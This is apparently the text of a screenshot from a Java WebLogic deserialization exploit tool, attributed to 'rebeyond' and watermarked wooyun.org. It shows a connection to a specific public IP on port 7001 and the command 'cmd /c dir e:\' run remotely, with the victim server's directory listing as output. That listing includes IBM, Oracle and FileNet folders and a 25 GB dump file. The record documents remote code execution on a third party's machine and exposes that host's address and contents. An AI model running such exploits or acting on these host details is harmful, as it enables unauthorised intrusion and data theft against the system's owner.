 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.143.241.23 Port: 7001 DisConn
FilePath: Upload
CMD: cmd /c dir e:\ Execute
Result:
e:\ 的目录
2014/07/07 17:05 <DIR> axis2-1.6.2
2014/10/23 18:43 <DIR> axis2-1.6.2-bin
2016/01/08 23:44 <DIR> CM_archive_tool
2015/10/09 22:42 <DIR> data
2014/03/18 16:02 5,613,127 fglam-5_5_5_4-aix-powerpc.bin
2014/03/18 14:19 <DIR> FileNet 5.2
2015/10/10 10:01 <DIR> ia_a1d3f5c9c4d1_temp
2014/03/24 10:35 <DIR> IBM
2015/10/21 13:45 <DIR> log
2014/07/26 21:55 <DIR> migrate
2015/10/09 23:26 <DIR> Oracle
2016/01/29 23:08 <DIR> Program Files (x86)
2015/03/12 16:04 <DIR> select
2014/03/18 15:48 25,066,639,360 sfmfile.dmp
2014/08/16 12:09 <DIR> software
2015/03/18 18:10 <DIR> waslogs
2015/10/22 18:56 <DIR> 影像存储软件
2014/08/21 20:49 <DIR> 缩略图
2 个文件 25,072,252,487 字节
16 个目录 121,041,903,616 可用字节
Connected!
www.wooyun.org